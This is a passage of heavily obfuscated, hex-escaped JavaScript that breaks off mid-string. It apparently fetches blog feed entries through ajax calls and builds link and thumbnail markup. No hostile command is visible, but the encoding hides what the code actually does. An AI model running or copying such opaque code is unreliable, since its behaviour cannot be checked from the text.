\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x7A\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x7D\x55\x7B\x24\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x2B\x33\x4B\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x3A\x52\x28\x32\x64\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x78\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x4B\x5C\x27\x29\x29\x7B\x76\x20\x33\x4C\x3D\x5C\x27\x5C\x27\x3B\x76\x20\x33\x4D\x3D\x5C\x27\x5C\x5C\x4C\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x3B\x31\x33\x28\x76\x20\x31\x55\x3D\x57\x3B\x31\x55\x3C\x32\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x31\x55\x2B\x2B\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x42\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x42\x5C\x27\x29\x29\x7B\x31\x33\x28\x76\x20\x33\x61\x3D\x57\x3B\x33\x61\x3C\x32\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x31\x55\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x59\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x33\x61\x2B\x2B\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x4E\x28\x32\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x55\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x61\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x5D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x33\x4C\x3D\x32\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x55\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x74\x5C\x27\x29\x5D\x5B\x33\x61\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x5D\x3B\x31\x77\x7D\x7D\x55\x7B\x76\x20\x38\x55\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x50\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x4D\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x77\x5C\x5C\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x77\x5C\x5C\x47\x5C\x5C\x4A\x5C\x5C\x6C\x5C\x5C\x47\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x7D\x7D\x76\x20\x36\x34\x3D\x32\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x55\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x33\x4E\x3D\x32\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x55\x5D\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x77\x5C\x5C\x6D\x5C\x5C\x56\x5C\x27\x5D\x5B\x57\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x47\x5C\x27\x5D\x3B\x76\x20\x33\x4F\x3D\x32\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x55\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x5A\x5C\x5C\x37\x5C\x27\x5D\x3B\x76\x20\x36\x35\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x33\x4F\x29\x3B\x4E\x28\x33\x4F\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x48\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x29\x29\x7B\x76\x20\x36\x36\x3D\x32\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x55\x5D\x5B\x5C\x27\x5C\x5C\x47\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x6C\x5C\x5C\x35\x5C\x5C\x5A\x5C\x5C\x37\x5C\x5C\x48\x5C\x5C\x46\x5C\x5C\x47\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x3B\x76\x20\x33\x50\x3D\x36\x36\x7D\x55\x20\x4E\x28\x33\x4F\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x71\x5C\x27\x29\x29\x3E\x2D\x31\x38\x29\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x73\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x73\x5C\x27\x29\x29\x7B\x76\x20\x36\x37\x3D\x36\x35\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x42\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x49\x5C\x5C\x36\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x5C\x42\x5C\x27\x29\x29\x3B\x76\x20\x33\x50\x3D\x36\x37\x7D\x55\x7B\x76\x20\x38\x56\x3D\x31\x64\x7D\x7D\x55\x7B\x4E\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6A\x5C\x27\x29\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x6A\x5C\x27\x29\x29\x7B\x76\x20\x36\x38\x3D\x32\x70\x20\x32\x71\x21\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x27\x29\x3F\x32\x71\x3A\x32\x70\x20\x35\x78\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x26\x26\x32\x70\x20\x35\x79\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x29\x26\x26\x32\x70\x20\x33\x48\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x3F\x33\x48\x3A\x4F\x3B\x76\x20\x36\x39\x3D\x52\x28\x29\x7B\x76\x20\x36\x61\x3D\x35\x42\x20\x36\x38\x5B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x78\x5C\x27\x29\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x29\x3B\x58\x21\x36\x61\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x5D\x28\x33\x47\x29\x7D\x3B\x58\x20\x36\x39\x28\x29\x7D\x55\x7B\x76\x20\x33\x50\x3D\x31\x64\x7D\x7D\x33\x4D\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x37\x5C\x5C\x59\x5C\x5C\x49\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x43\x5C\x5C\x37\x5C\x5C\x59\x5C\x5C\x49\x5C\x5C\x6C\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x4B\x5C\x27\x29\x2B\x33\x4C\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x59\x5C\x5C\x4D\x5C\x5C\x6D\x5C\x5C\x77\x5C\x5C\x46\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x31\x35\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x33\x50\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x74\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x4B\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x33\x4E\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x77\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x4D\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6A\x5C\x27\x29\x29\x2B\x33\x4E\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x33\x4E\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x29\x2B\x33\x4C\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x45\x5C\x27\x2B\x36\x34\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x29\x7D\x55\x7B\x58\x20\x33\x4B\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x4D\x5C\x27\x2C\x5C\x27\x5C\x5C\x4A\x5C\x5C\x47\x5C\x5C\x31\x61\x5C\x5C\x39\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x7D\x33\x4D\x2B\x3D\x5C\x27\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x37\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x52\x28\x29\x7B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x33\x4D\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x71\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x41\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x34\x5C\x5C\x75\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x27\x29\x3B\x24\x28\x4F\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x46\x5C\x5C\x64\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x29\x7D\x29\x7D\x55\x7B\x76\x20\x36\x62\x3D\x32\x64\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x55\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x4B\x5C\x27\x29\x5D\x3B\x76\x20\x38\x57\x3D\x36\x62\x7D\x7D\x7D\x29\x7D\x7D\x55\x20\x4E\x28\x34\x5A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x74\x5C\x5C\x34\x5C\x5C\x64\x5C\x27\x29\x29\x7B\x24\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x5C\x64\x5C\x27\x3A\x5C\x27\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x41\x5C\x5C\x77\x5C\x5C\x62\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x49\x5C\x5C\x4A\x5C\x27\x2B\x36\x33\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x49\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x32\x41\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x27\x29\x2B\x33\x4B\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x5C\x27\x5C\x5C\x4D\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x5C\x27\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x31\x5C\x5C\x56\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x46\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x62\x5C\x27\x3A\x52\x28\x32\x65\x29\x7B\x76\x20\x32\x53\x3D\x5C\x27\x5C\x27\x3B\x76\x20\x33\x62\x3D\x5C\x27\x5C\x5C\x4C\x5C\x5C\x46\x5C\x5C\x64\x5C\x5C\x45\x5C\x27\x3B\x31\x33\x28\x76\x20\x31\x56\x3D\x57\x3B\x31\x56\x3C\x32\x65\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x31\x56\x2B\x2B\x29\x7B\x31\x33\x28\x76\x20\x33\x63\x3D\x57\x3B\x33\x63\x3C\x32\x65\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x5D\x5B\x31\x56\x5D\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x75\x5C\x5C\x59\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x5D\x3B\x33\x63\x2B\x2B\x29\x7B\x4E\x28\x32\x28\x5C\